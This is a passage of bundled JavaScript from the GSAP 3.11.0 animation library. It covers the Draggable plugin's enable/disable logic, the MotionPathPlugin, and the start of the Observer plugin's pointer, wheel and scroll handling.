        _setTouchActionForAllDescendants(triggers, allowX === allowY ? "none" : vars.allowNativeTouchScrolling && target.scrollHeight === target.clientHeight === (target.scrollWidth === target.clientHeight) || vars.allowEventDefault ? "manipulation" : allowX ? "pan-y" : "pan-x");
        i = triggers.length;
        while (--i > -1) {
          trigger2 = triggers[i];
          _supportsPointer || _addListener$2(trigger2, "mousedown", onPress);
          _addListener$2(trigger2, "touchstart", onPress);
          _addListener$2(trigger2, "click", onClick2, true);
          gsap$4.set(trigger2, setVars);
          if (trigger2.getBBox && trigger2.ownerSVGElement) {
            gsap$4.set(trigger2.ownerSVGElement, {
              touchAction: allowX === allowY ? "none" : vars.allowNativeTouchScrolling || vars.allowEventDefault ? "manipulation" : allowX ? "pan-y" : "pan-x"
            });
          }
          vars.allowContextMenu || _addListener$2(trigger2, "contextmenu", onContextMenu);
        }
        _setSelectable(triggers, false);
      }
      _addScrollListener(target, updateScroll);
      enabled = true;
      if (InertiaPlugin && type2 !== "soft") {
        InertiaPlugin.track(scrollProxy || target, xyMode ? "x,y" : rotationMode ? "rotation" : "top,left");
      }
      target._gsDragID = id = "d" + _lookupCount++;
      _lookup[id] = self2;
      if (scrollProxy) {
        scrollProxy.enable();
        scrollProxy.element._gsDragID = id;
      }
      (vars.bounds || rotationMode) && recordStartPositions();
      vars.bounds && self2.applyBounds();
      return self2;
    };
    _this2.disable = function(type2) {
      var dragging = self2.isDragging, i = triggers.length, trigger2;
      while (--i > -1) {
        _setStyle(triggers[i], "cursor", null);
      }
      if (type2 !== "soft") {
        _setTouchActionForAllDescendants(triggers, null);
        i = triggers.length;
        while (--i > -1) {
          trigger2 = triggers[i];
          _setStyle(trigger2, "touchCallout", null);
          _removeListener$2(trigger2, "mousedown", onPress);
          _removeListener$2(trigger2, "touchstart", onPress);
          _removeListener$2(trigger2, "click", onClick2);
          _removeListener$2(trigger2, "contextmenu", onContextMenu);
        }
        _setSelectable(triggers, true);
        if (touchEventTarget) {
          _removeListener$2(touchEventTarget, "touchcancel", onRelease);
          _removeListener$2(touchEventTarget, "touchend", onRelease);
          _removeListener$2(touchEventTarget, "touchmove", onMove);
        }
        _removeListener$2(ownerDoc, "mouseup", onRelease);
        _removeListener$2(ownerDoc, "mousemove", onMove);
      }
      _removeScrollListener(target, updateScroll);
      enabled = false;
      InertiaPlugin && type2 !== "soft" && InertiaPlugin.untrack(scrollProxy || target, xyMode ? "x,y" : rotationMode ? "rotation" : "top,left");
      scrollProxy && scrollProxy.disable();
      _removeFromRenderQueue(render5);
      self2.isDragging = self2.isPressed = isClicking = false;
      dragging && _dispatchEvent(self2, "dragend", "onDragEnd");
      return self2;
    };
    _this2.enabled = function(value, type2) {
      return arguments.length ? value ? self2.enable(type2) : self2.disable(type2) : enabled;
    };
    _this2.kill = function() {
      self2.isThrowing = false;
      self2.tween && self2.tween.kill();
      self2.disable();
      gsap$4.set(triggers, {
        clearProps: "userSelect"
      });
      delete _lookup[target._gsDragID];
      return self2;
    };
    if (~type.indexOf("scroll")) {
      scrollProxy = _this2.scrollProxy = new ScrollProxy(target, _extend({
        onKill: function onKill() {
          self2.isPressed && onRelease(null);
        }
      }, vars));
      target.style.overflowY = allowY && !_isTouchDevice ? "auto" : "hidden";
      target.style.overflowX = allowX && !_isTouchDevice ? "auto" : "hidden";
      target = scrollProxy.content;
    }
    if (rotationMode) {
      killProps.rotation = 1;
    } else {
      if (allowX) {
        killProps[xProp] = 1;
      }
      if (allowY) {
        killProps[yProp] = 1;
      }
    }
    gsCache.force3D = "force3D" in vars ? vars.force3D : true;
    _this2.enable();
    return _this2;
  }
  Draggable2.register = function register3(core) {
    gsap$4 = core;
    _initCore$2();
  };
  Draggable2.create = function create(targets, vars) {
    _coreInitted$3 || _initCore$2(true);
    return _toArray$3(targets).map(function(target) {
      return new Draggable2(target, vars);
    });
  };
  Draggable2.get = function get(target) {
    return _lookup[(_toArray$3(target)[0] || {})._gsDragID];
  };
  Draggable2.timeSinceDrag = function timeSinceDrag() {
    return (_getTime$2() - _lastDragTime) / 1e3;
  };
  Draggable2.hitTest = function hitTest(obj1, obj2, threshold) {
    if (obj1 === obj2) {
      return false;
    }
    var r1 = _parseRect(obj1), r2 = _parseRect(obj2), top = r1.top, left = r1.left, right = r1.right, bottom = r1.bottom, width = r1.width, height = r1.height, isOutside = r2.left > right || r2.right < left || r2.top > bottom || r2.bottom < top, overlap, area, isRatio;
    if (isOutside || !threshold) {
      return !isOutside;
    }
    isRatio = (threshold + "").indexOf("%") !== -1;
    threshold = parseFloat(threshold) || 0;
    overlap = {
      left: Math.max(left, r2.left),
      top: Math.max(top, r2.top)
    };
    overlap.width = Math.min(right, r2.right) - overlap.left;
    overlap.height = Math.min(bottom, r2.bottom) - overlap.top;
    if (overlap.width < 0 || overlap.height < 0) {
      return false;
    }
    if (isRatio) {
      threshold *= 0.01;
      area = overlap.width * overlap.height;
      return area >= width * height * threshold || area >= r2.width * r2.height * threshold;
    }
    return overlap.width > threshold && overlap.height > threshold;
  };
  return Draggable2;
}(EventDispatcher);
_setDefaults$1(Draggable.prototype, {
  pointerX: 0,
  pointerY: 0,
  startX: 0,
  startY: 0,
  deltaX: 0,
  deltaY: 0,
  isDragging: false,
  isPressed: false
});
Draggable.zIndex = 1e3;
Draggable.version = "3.11.0";
_getGSAP$4() && gsap$4.registerPlugin(Draggable);
/*!
 * MotionPathPlugin 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _xProps = "x,translateX,left,marginLeft,xPercent".split(","), _yProps = "y,translateY,top,marginTop,yPercent".split(","), _DEG2RAD = Math.PI / 180, gsap$3, PropTween, _getUnit, _toArray$2, _getStyleSaver, _reverting, _getGSAP$3 = function _getGSAP3() {
  return gsap$3 || typeof window !== "undefined" && (gsap$3 = window.gsap) && gsap$3.registerPlugin && gsap$3;
}, _populateSegmentFromArray = function _populateSegmentFromArray2(segment, values, property, mode) {
  var l = values.length, si = mode === 2 ? 0 : mode, i = 0;
  for (; i < l; i++) {
    segment[si] = parseFloat(values[i][property]);
    mode === 2 && (segment[si + 1] = 0);
    si += 2;
  }
  return segment;
}, _getPropNum = function _getPropNum2(target, prop, unit) {
  return parseFloat(target._gsap.get(target, prop, unit || "px")) || 0;
}, _relativize = function _relativize2(segment) {
  var x = segment[0], y = segment[1], i;
  for (i = 2; i < segment.length; i += 2) {
    x = segment[i] += x;
    y = segment[i + 1] += y;
  }
}, _segmentToRawPath = function _segmentToRawPath2(plugin, segment, target, x, y, slicer, vars, unitX, unitY) {
  if (vars.type === "cubic") {
    segment = [segment];
  } else {
    vars.fromCurrent !== false && segment.unshift(_getPropNum(target, x, unitX), y ? _getPropNum(target, y, unitY) : 0);
    vars.relative && _relativize(segment);
    var pointFunc = y ? pointsToSegment : flatPointsToSegment;
    segment = [pointFunc(segment, vars.curviness)];
  }
  segment = slicer(_align(segment, target, vars));
  _addDimensionalPropTween(plugin, target, x, segment, "x", unitX);
  y && _addDimensionalPropTween(plugin, target, y, segment, "y", unitY);
  return cacheRawPathMeasurements(segment, vars.resolution || (vars.curviness === 0 ? 20 : 12));
}, _emptyFunc = function _emptyFunc4(v) {
  return v;
}, _numExp = /[-+\.]*\d+\.?(?:e-|e\+)?\d*/g, _originToPoint = function _originToPoint2(element, origin, parentMatrix) {
  var m = getGlobalMatrix(element), x = 0, y = 0, svg;
  if ((element.tagName + "").toLowerCase() === "svg") {
    svg = element.viewBox.baseVal;
    svg.width || (svg = {
      width: +element.getAttribute("width"),
      height: +element.getAttribute("height")
    });
  } else {
    svg = origin && element.getBBox && element.getBBox();
  }
  if (origin && origin !== "auto") {
    x = origin.push ? origin[0] * (svg ? svg.width : element.offsetWidth || 0) : origin.x;
    y = origin.push ? origin[1] * (svg ? svg.height : element.offsetHeight || 0) : origin.y;
  }
  return parentMatrix.apply(x || y ? m.apply({
    x,
    y
  }) : {
    x: m.e,
    y: m.f
  });
}, _getAlignMatrix = function _getAlignMatrix2(fromElement, toElement, fromOrigin, toOrigin) {
  var parentMatrix = getGlobalMatrix(fromElement.parentNode, true, true), m = parentMatrix.clone().multiply(getGlobalMatrix(toElement)), fromPoint = _originToPoint(fromElement, fromOrigin, parentMatrix), _originToPoint22 = _originToPoint(toElement, toOrigin, parentMatrix), x = _originToPoint22.x, y = _originToPoint22.y, p2;
  m.e = m.f = 0;
  if (toOrigin === "auto" && toElement.getTotalLength && toElement.tagName.toLowerCase() === "path") {
    p2 = toElement.getAttribute("d").match(_numExp) || [];
    p2 = m.apply({
      x: +p2[0],
      y: +p2[1]
    });
    x += p2.x;
    y += p2.y;
  }
  if (p2) {
    p2 = m.apply(toElement.getBBox());
    x -= p2.x;
    y -= p2.y;
  }
  m.e = x - fromPoint.x;
  m.f = y - fromPoint.y;
  return m;
}, _align = function _align2(rawPath, target, _ref) {
  var align = _ref.align, matrix = _ref.matrix, offsetX = _ref.offsetX, offsetY = _ref.offsetY, alignOrigin = _ref.alignOrigin;
  var x = rawPath[0][0], y = rawPath[0][1], curX = _getPropNum(target, "x"), curY = _getPropNum(target, "y"), alignTarget, m, p2;
  if (!rawPath || !rawPath.length) {
    return getRawPath("M0,0L0,0");
  }
  if (align) {
    if (align === "self" || (alignTarget = _toArray$2(align)[0] || target) === target) {
      transformRawPath(rawPath, 1, 0, 0, 1, curX - x, curY - y);
    } else {
      if (alignOrigin && alignOrigin[2] !== false) {
        gsap$3.set(target, {
          transformOrigin: alignOrigin[0] * 100 + "% " + alignOrigin[1] * 100 + "%"
        });
      } else {
        alignOrigin = [_getPropNum(target, "xPercent") / -100, _getPropNum(target, "yPercent") / -100];
      }
      m = _getAlignMatrix(target, alignTarget, alignOrigin, "auto");
      p2 = m.apply({
        x,
        y
      });
      transformRawPath(rawPath, m.a, m.b, m.c, m.d, curX + m.e - (p2.x - m.e), curY + m.f - (p2.y - m.f));
    }
  }
  if (matrix) {
    transformRawPath(rawPath, matrix.a, matrix.b, matrix.c, matrix.d, matrix.e, matrix.f);
  } else if (offsetX || offsetY) {
    transformRawPath(rawPath, 1, 0, 0, 1, offsetX || 0, offsetY || 0);
  }
  return rawPath;
}, _addDimensionalPropTween = function _addDimensionalPropTween2(plugin, target, property, rawPath, pathProperty, forceUnit) {
  var cache = target._gsap, harness = cache.harness, alias = harness && harness.aliases && harness.aliases[property], prop = alias && alias.indexOf(",") < 0 ? alias : property, pt = plugin._pt = new PropTween(plugin._pt, target, prop, 0, 0, _emptyFunc, 0, cache.set(target, prop, plugin));
  pt.u = _getUnit(cache.get(target, prop, forceUnit)) || 0;
  pt.path = rawPath;
  pt.pp = pathProperty;
  plugin._props.push(prop);
}, _sliceModifier = function _sliceModifier2(start, end) {
  return function(rawPath) {
    return start || end !== 1 ? sliceRawPath(rawPath, start, end) : rawPath;
  };
};
var MotionPathPlugin = {
  version: "3.11.0",
  name: "motionPath",
  register: function register(core, Plugin, propTween) {
    gsap$3 = core;
    _getUnit = gsap$3.utils.getUnit;
    _toArray$2 = gsap$3.utils.toArray;
    _getStyleSaver = gsap$3.core.getStyleSaver;
    _reverting = gsap$3.core.reverting || function() {
    };
    PropTween = propTween;
  },
  init: function init4(target, vars, tween) {
    if (!gsap$3) {
      console.warn("Please gsap.registerPlugin(MotionPathPlugin)");
      return false;
    }
    if (!(typeof vars === "object" && !vars.style) || !vars.path) {
      vars = {
        path: vars
      };
    }
    var rawPaths = [], _vars = vars, path = _vars.path, autoRotate = _vars.autoRotate, unitX = _vars.unitX, unitY = _vars.unitY, x = _vars.x, y = _vars.y, firstObj = path[0], slicer = _sliceModifier(vars.start, "end" in vars ? vars.end : 1), rawPath, p2;
    this.rawPaths = rawPaths;
    this.target = target;
    this.tween = tween;
    this.styles = _getStyleSaver && _getStyleSaver(target, "transform");
    if (this.rotate = autoRotate || autoRotate === 0) {
      this.rOffset = parseFloat(autoRotate) || 0;
      this.radians = !!vars.useRadians;
      this.rProp = vars.rotation || "rotation";
      this.rSet = target._gsap.set(target, this.rProp, this);
      this.ru = _getUnit(target._gsap.get(target, this.rProp)) || 0;
    }
    if (Array.isArray(path) && !("closed" in path) && typeof firstObj !== "number") {
      for (p2 in firstObj) {
        if (!x && ~_xProps.indexOf(p2)) {
          x = p2;
        } else if (!y && ~_yProps.indexOf(p2)) {
          y = p2;
        }
      }
      if (x && y) {
        rawPaths.push(_segmentToRawPath(this, _populateSegmentFromArray(_populateSegmentFromArray([], path, x, 0), path, y, 1), target, x, y, slicer, vars, unitX || _getUnit(path[0][x]), unitY || _getUnit(path[0][y])));
      } else {
        x = y = 0;
      }
      for (p2 in firstObj) {
        p2 !== x && p2 !== y && rawPaths.push(_segmentToRawPath(this, _populateSegmentFromArray([], path, p2, 2), target, p2, 0, slicer, vars, _getUnit(path[0][p2])));
      }
    } else {
      rawPath = slicer(_align(getRawPath(vars.path), target, vars));
      cacheRawPathMeasurements(rawPath, vars.resolution);
      rawPaths.push(rawPath);
      _addDimensionalPropTween(this, target, vars.x || "x", rawPath, "x", vars.unitX || "px");
      _addDimensionalPropTween(this, target, vars.y || "y", rawPath, "y", vars.unitY || "px");
    }
  },
  render: function render3(ratio, data) {
    var rawPaths = data.rawPaths, i = rawPaths.length, pt = data._pt;
    if (data.tween._time || !_reverting()) {
      if (ratio > 1) {
        ratio = 1;
      } else if (ratio < 0) {
        ratio = 0;
      }
      while (i--) {
        getPositionOnPath(rawPaths[i], ratio, !i && data.rotate, rawPaths[i]);
      }
      while (pt) {
        pt.set(pt.t, pt.p, pt.path[pt.pp] + pt.u, pt.d, ratio);
        pt = pt._next;
      }
      data.rotate && data.rSet(data.target, data.rProp, rawPaths[0].angle * (data.radians ? _DEG2RAD : 1) + data.rOffset + data.ru, data, ratio);
    } else {
      data.styles.revert();
    }
  },
  getLength: function getLength(path) {
    return cacheRawPathMeasurements(getRawPath(path)).totalLength;
  },
  sliceRawPath,
  getRawPath,
  pointsToSegment,
  stringToRawPath,
  rawPathToString,
  transformRawPath,
  getGlobalMatrix,
  getPositionOnPath,
  cacheRawPathMeasurements,
  convertToPath: function convertToPath$1(targets, swap) {
    return _toArray$2(targets).map(function(target) {
      return convertToPath(target, swap !== false);
    });
  },
  convertCoordinates: function convertCoordinates(fromElement, toElement, point) {
    var m = getGlobalMatrix(toElement, true, true).multiply(getGlobalMatrix(fromElement));
    return point ? m.apply(point) : m;
  },
  getAlignMatrix: _getAlignMatrix,
  getRelativePosition: function getRelativePosition(fromElement, toElement, fromOrigin, toOrigin) {
    var m = _getAlignMatrix(fromElement, toElement, fromOrigin, toOrigin);
    return {
      x: m.e,
      y: m.f
    };
  },
  arrayToRawPath: function arrayToRawPath(value, vars) {
    vars = vars || {};
    var segment = _populateSegmentFromArray(_populateSegmentFromArray([], value, vars.x || "x", 0), value, vars.y || "y", 1);
    vars.relative && _relativize(segment);
    return [vars.type === "cubic" ? segment : pointsToSegment(segment, vars.curviness)];
  }
};
_getGSAP$3() && gsap$3.registerPlugin(MotionPathPlugin);
function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor)
      descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}
function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps)
    _defineProperties(Constructor.prototype, protoProps);
  if (staticProps)
    _defineProperties(Constructor, staticProps);
  return Constructor;
}
/*!
 * Observer 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap$2, _coreInitted$2, _win$1, _doc$1, _docEl$2, _body$2, _isTouch, _pointerType, ScrollTrigger$1, _root$1, _normalizer$1, _eventTypes, _getGSAP$2 = function _getGSAP4() {
  return gsap$2 || typeof window !== "undefined" && (gsap$2 = window.gsap) && gsap$2.registerPlugin && gsap$2;
}, _startup$1 = 1, _observers = [], _scrollers = [], _proxies = [], _getTime$1 = Date.now, _bridge = function _bridge2(name, value) {
  return value;
}, _integrate = function _integrate2() {
  var core = ScrollTrigger$1.core, data = core.bridge || {}, scrollers = core._scrollers, proxies = core._proxies;
  scrollers.push.apply(scrollers, _scrollers);
  proxies.push.apply(proxies, _proxies);
  _scrollers = scrollers;
  _proxies = proxies;
  _bridge = function _bridge3(name, value) {
    return data[name](value);
  };
}, _getProxyProp = function _getProxyProp2(element, property) {
  return ~_proxies.indexOf(element) && _proxies[_proxies.indexOf(element) + 1][property];
}, _isViewport$1 = function _isViewport2(el) {
  return !!~_root$1.indexOf(el);
}, _addListener$1 = function _addListener3(element, type, func, nonPassive, capture) {
  return element.addEventListener(type, func, {
    passive: !nonPassive,
    capture: !!capture
  });
}, _removeListener$1 = function _removeListener3(element, type, func, capture) {
  return element.removeEventListener(type, func, !!capture);
}, _scrollLeft = "scrollLeft", _scrollTop = "scrollTop", _onScroll$1 = function _onScroll2() {
  return _normalizer$1 && _normalizer$1.isPressed || _scrollers.cache++;
}, _scrollCacheFunc = function _scrollCacheFunc2(f, doNotCache) {
  var cachingFunc = function cachingFunc2(value) {
    if (value || value === 0) {
      _startup$1 && (_win$1.history.scrollRestoration = "manual");
      var isNormalizing = _normalizer$1 && _normalizer$1.isPressed;
      value = cachingFunc2.v = Math.round(value) || (_normalizer$1 && _normalizer$1.iOS ? 1 : 0);
      f(value);
      cachingFunc2.cacheID = _scrollers.cache;
      isNormalizing && _bridge("ss", value);
    } else if (doNotCache || _scrollers.cache !== cachingFunc2.cacheID || _bridge("ref")) {
      cachingFunc2.cacheID = _scrollers.cache;
      cachingFunc2.v = f();
    }
    return cachingFunc2.v + cachingFunc2.offset;
  };
  cachingFunc.offset = 0;
  return f && cachingFunc;
}, _horizontal = {
  s: _scrollLeft,
  p: "left",
  p2: "Left",
  os: "right",
  os2: "Right",
  d: "width",
  d2: "Width",
  a: "x",
  sc: _scrollCacheFunc(function(value) {
    return arguments.length ? _win$1.scrollTo(value, _vertical.sc()) : _win$1.pageXOffset || _doc$1[_scrollLeft] || _docEl$2[_scrollLeft] || _body$2[_scrollLeft] || 0;
  })
}, _vertical = {
  s: _scrollTop,
  p: "top",
  p2: "Top",
  os: "bottom",
  os2: "Bottom",
  d: "height",
  d2: "Height",
  a: "y",
  op: _horizontal,
  sc: _scrollCacheFunc(function(value) {
    return arguments.length ? _win$1.scrollTo(_horizontal.sc(), value) : _win$1.pageYOffset || _doc$1[_scrollTop] || _docEl$2[_scrollTop] || _body$2[_scrollTop] || 0;
  })
}, _getTarget = function _getTarget2(t) {
  return gsap$2.utils.toArray(t)[0] || (typeof t === "string" && gsap$2.config().nullTargetWarn !== false ? console.warn("Element not found:", t) : null);
}, _getScrollFunc = function _getScrollFunc2(element, _ref) {
  var s = _ref.s, sc = _ref.sc;
  var i = _scrollers.indexOf(element), offset2 = sc === _vertical.sc ? 1 : 2;
  !~i && (i = _scrollers.push(element) - 1);
  return _scrollers[i + offset2] || (_scrollers[i + offset2] = _scrollCacheFunc(_getProxyProp(element, s), true) || (_isViewport$1(element) ? sc : _scrollCacheFunc(function(value) {
    return arguments.length ? element[s] = value : element[s];
  })));
}, _getVelocityProp = function _getVelocityProp2(value, minTimeRefresh, useDelta) {
  var v1 = value, v2 = value, t1 = _getTime$1(), t2 = t1, min = minTimeRefresh || 50, dropToZeroTime = Math.max(500, min * 3), update2 = function update3(value2, force) {
    var t = _getTime$1();
    if (force || t - t1 > min) {
      v2 = v1;
      v1 = value2;
      t2 = t1;
      t1 = t;
    } else if (useDelta) {
      v1 += value2;
    } else {
      v1 = v2 + (value2 - v2) / (t - t2) * (t1 - t2);
    }
  }, reset = function reset2() {
    v2 = v1 = useDelta ? 0 : v1;
    t2 = t1 = 0;
  }, getVelocity = function getVelocity2(latestValue) {
    var tOld = t2, vOld = v2, t = _getTime$1();
    (latestValue || latestValue === 0) && latestValue !== v1 && update2(latestValue);
    return t1 === t2 || t - t2 > dropToZeroTime ? 0 : (v1 + (useDelta ? vOld : -vOld)) / ((useDelta ? t : t1) - tOld) * 1e3;
  };
  return {
    update: update2,
    reset,
    getVelocity
  };
}, _getEvent = function _getEvent2(e, preventDefault) {
  preventDefault && !e._gsapAllow && e.preventDefault();
  return e.changedTouches ? e.changedTouches[0] : e;
}, _getAbsoluteMax = function _getAbsoluteMax2(a) {
  var max = Math.max.apply(Math, a), min = Math.min.apply(Math, a);
  return Math.abs(max) >= Math.abs(min) ? max : min;
}, _setScrollTrigger = function _setScrollTrigger2() {
  ScrollTrigger$1 = gsap$2.core.globals().ScrollTrigger;
  ScrollTrigger$1 && ScrollTrigger$1.core && _integrate();
}, _initCore$1 = function _initCore4(core) {
  gsap$2 = core || _getGSAP$2();
  if (gsap$2 && typeof document !== "undefined" && document.body) {
    _win$1 = window;
    _doc$1 = document;
    _docEl$2 = _doc$1.documentElement;
    _body$2 = _doc$1.body;
    _root$1 = [_win$1, _doc$1, _docEl$2, _body$2];
    gsap$2.utils.clamp;
    _pointerType = "onpointerenter" in _body$2 ? "pointer" : "mouse";
    _isTouch = Observer.isTouch = _win$1.matchMedia && _win$1.matchMedia("(hover: none), (pointer: coarse)").matches ? 1 : "ontouchstart" in _win$1 || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0 ? 2 : 0;
    _eventTypes = Observer.eventTypes = ("ontouchstart" in _docEl$2 ? "touchstart,touchmove,touchcancel,touchend" : !("onpointerdown" in _docEl$2) ? "mousedown,mousemove,mouseup,mouseup" : "pointerdown,pointermove,pointercancel,pointerup").split(",");
    setTimeout(function() {
      return _startup$1 = 0;
    }, 500);
    _setScrollTrigger();
    _coreInitted$2 = 1;
  }
  return _coreInitted$2;
};
_horizontal.op = _vertical;
_scrollers.cache = 0;
var Observer = /* @__PURE__ */ function() {
  function Observer2(vars) {
    this.init(vars);
  }
  var _proto = Observer2.prototype;
  _proto.init = function init6(vars) {
    _coreInitted$2 || _initCore$1(gsap$2) || console.warn("Please gsap.registerPlugin(Observer)");
    ScrollTrigger$1 || _setScrollTrigger();
    var tolerance = vars.tolerance, dragMinimum = vars.dragMinimum, type = vars.type, target = vars.target, lineHeight = vars.lineHeight, debounce = vars.debounce, preventDefault = vars.preventDefault, onStop = vars.onStop, onStopDelay = vars.onStopDelay, ignore = vars.ignore, wheelSpeed = vars.wheelSpeed, event = vars.event, onDragStart = vars.onDragStart, onDragEnd = vars.onDragEnd, onDrag = vars.onDrag, onPress = vars.onPress, onRelease = vars.onRelease, onRight = vars.onRight, onLeft = vars.onLeft, onUp = vars.onUp, onDown = vars.onDown, onChangeX = vars.onChangeX, onChangeY = vars.onChangeY, onChange = vars.onChange, onToggleX = vars.onToggleX, onToggleY = vars.onToggleY, onHover = vars.onHover, onHoverEnd = vars.onHoverEnd, onMove = vars.onMove, ignoreCheck = vars.ignoreCheck, isNormalizer = vars.isNormalizer, onGestureStart = vars.onGestureStart, onGestureEnd = vars.onGestureEnd, onWheel = vars.onWheel, onEnable = vars.onEnable, onDisable = vars.onDisable, onClick2 = vars.onClick, scrollSpeed = vars.scrollSpeed, capture = vars.capture, allowClicks = vars.allowClicks, lockAxis = vars.lockAxis, onLockAxis = vars.onLockAxis;
    this.target = target = _getTarget(target) || _docEl$2;
    this.vars = vars;
    ignore && (ignore = gsap$2.utils.toArray(ignore));
    tolerance = tolerance || 1e-9;
    dragMinimum = dragMinimum || 0;
    wheelSpeed = wheelSpeed || 1;
    scrollSpeed = scrollSpeed || 1;
    type = type || "wheel,touch,pointer";
    debounce = debounce !== false;
    lineHeight || (lineHeight = parseFloat(_win$1.getComputedStyle(_body$2).lineHeight) || 22);
    var id, onStopDelayedCall, dragged, moved, wheeled, locked, axis, self2 = this, prevDeltaX = 0, prevDeltaY = 0, scrollFuncX = _getScrollFunc(target, _horizontal), scrollFuncY = _getScrollFunc(target, _vertical), scrollX = scrollFuncX(), scrollY = scrollFuncY(), limitToTouch = ~type.indexOf("touch") && !~type.indexOf("pointer") && _eventTypes[0] === "pointerdown", isViewport = _isViewport$1(target), ownerDoc = target.ownerDocument || _doc$1, deltaX = [0, 0, 0], deltaY = [0, 0, 0], onClickTime = 0, clickCapture = function clickCapture2() {
      return onClickTime = _getTime$1();
    }, _ignoreCheck = function _ignoreCheck2(e, isPointerOrTouch) {
      return (self2.event = e) && ignore && ~ignore.indexOf(e.target) || isPointerOrTouch && limitToTouch && e.pointerType !== "touch" || ignoreCheck && ignoreCheck(e, isPointerOrTouch);
    }, onStopFunc = function onStopFunc2() {
      self2._vx.reset();
      self2._vy.reset();
      onStopDelayedCall.pause();
      onStop && onStop(self2);
    }, update2 = function update3() {
      var dx = self2.deltaX = _getAbsoluteMax(deltaX), dy = self2.deltaY = _getAbsoluteMax(deltaY), changedX = Math.abs(dx) >= tolerance, changedY = Math.abs(dy) >= tolerance;
      onChange && (changedX || changedY) && onChange(self2, dx, dy, deltaX, deltaY);
      if (changedX) {
        onRight && self2.deltaX > 0 && onRight(self2);
        onLeft && self2.deltaX < 0 && onLeft(self2);
        onChangeX && onChangeX(self2);
        onToggleX && self2.deltaX < 0 !== prevDeltaX < 0 && onToggleX(self2);
        prevDeltaX = self2.deltaX;
        deltaX[0] = deltaX[1] = deltaX[2] = 0;
      }
      if (changedY) {
        onDown && self2.deltaY > 0 && onDown(self2);
        onUp && self2.deltaY < 0 && onUp(self2);
        onChangeY && onChangeY(self2);
        onToggleY && self2.deltaY < 0 !== prevDeltaY < 0 && onToggleY(self2);
        prevDeltaY = self2.deltaY;
        deltaY[0] = deltaY[1] = deltaY[2] = 0;
      }
      if (moved || dragged) {
        onMove && onMove(self2);
        if (dragged) {
          onDrag(self2);
          dragged = false;
        }
        moved = false;
      }
      locked && !(locked = false) && onLockAxis && onLockAxis(self2);
      if (wheeled) {
        onWheel(self2);
        wheeled = false;
      }
      id = 0;
    }, onDelta = function onDelta2(x, y, index2) {
      deltaX[index2] += x;
      deltaY[index2] += y;
      self2._vx.update(x);
      self2._vy.update(y);
      debounce ? id || (id = requestAnimationFrame(update2)) : update2();
    }, onTouchOrPointerDelta = function onTouchOrPointerDelta2(x, y) {
      if (axis !== "y") {
        deltaX[2] += x;
        self2._vx.update(x, true);
      }
      if (axis !== "x") {
        deltaY[2] += y;
        self2._vy.update(y, true);
      }
      if (lockAxis && !axis) {
        self2.axis = axis = Math.abs(x) > Math.abs(y) ? "x" : "y";
        locked = true;
      }
      debounce ? id || (id = requestAnimationFrame(update2)) : update2();
    }, _onDrag = function _onDrag2(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      e = _getEvent(e, preventDefault);
      var x = e.clientX, y = e.clientY, dx = x - self2.x, dy = y - self2.y, isDragging = self2.isDragging;
      self2.x = x;
      self2.y = y;
      if (isDragging || Math.abs(self2.startX - x) >= dragMinimum || Math.abs(self2.startY - y) >= dragMinimum) {
        onDrag && (dragged = true);
        isDragging || (self2.isDragging = true);
        onTouchOrPointerDelta(dx, dy);
        isDragging || onDragStart && onDragStart(self2);
      }
    }, _onPress = self2.onPress = function(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      self2.axis = axis = null;
      onStopDelayedCall.pause();
      self2.isPressed = true;
      e = _getEvent(e);
      prevDeltaX = prevDeltaY = 0;
      self2.startX = self2.x = e.clientX;
      self2.startY = self2.y = e.clientY;
      self2._vx.reset();
      self2._vy.reset();
      _addListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, preventDefault, true);
      self2.deltaX = self2.deltaY = 0;
      onPress && onPress(self2);
    }, _onRelease = function _onRelease2(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      _removeListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, true);
      var wasDragging = self2.isDragging && (Math.abs(self2.x - self2.startX) > 3 || Math.abs(self2.y - self2.startY) > 3), eventData = _getEvent(e);
      if (!wasDragging) {
        self2._vx.reset();
        self2._vy.reset();
        if (preventDefault && allowClicks) {
          gsap$2.delayedCall(0.08, function() {
            if (_getTime$1() - onClickTime > 300 && !e.defaultPrevented) {
              if (e.target.click) {
                e.target.click();
              } else if (ownerDoc.createEvent) {
                var syntheticEvent = ownerDoc.createEvent("MouseEvents");
                syntheticEvent.initMouseEvent("click", true, true, _win$1, 1, eventData.screenX, eventData.screenY, eventData.clientX, eventData.clientY, false, false, false, false, 0, null);
                e.target.dispatchEvent(syntheticEvent);
              }
            }
          });
        }
      }
      self2.isDragging = self2.isGesturing = self2.isPressed = false;
      onStop && !isNormalizer && onStopDelayedCall.restart(true);
      onDragEnd && wasDragging && onDragEnd(self2);
      onRelease && onRelease(self2, wasDragging);
    }, _onGestureStart = function _onGestureStart2(e) {
      return e.touches && e.touches.length > 1 && (self2.isGesturing = true) && onGestureStart(e, self2.isDragging);
    }, _onGestureEnd = function _onGestureEnd2() {
      return (self2.isGesturing = false) || onGestureEnd(self2);
    }, onScroll2 = function onScroll3(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      var x = scrollFuncX(), y = scrollFuncY();
      onDelta((x - scrollX) * scrollSpeed, (y - scrollY) * scrollSpeed, 1);
      scrollX = x;
      scrollY = y;
      onStop && onStopDelayedCall.restart(true);
    }, _onWheel = function _onWheel2(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      e = _getEvent(e, preventDefault);
      onWheel && (wheeled = true);
      var multiplier = (e.deltaMode === 1 ? lineHeight : e.deltaMode === 2 ? _win$1.innerHeight : 1) * wheelSpeed;
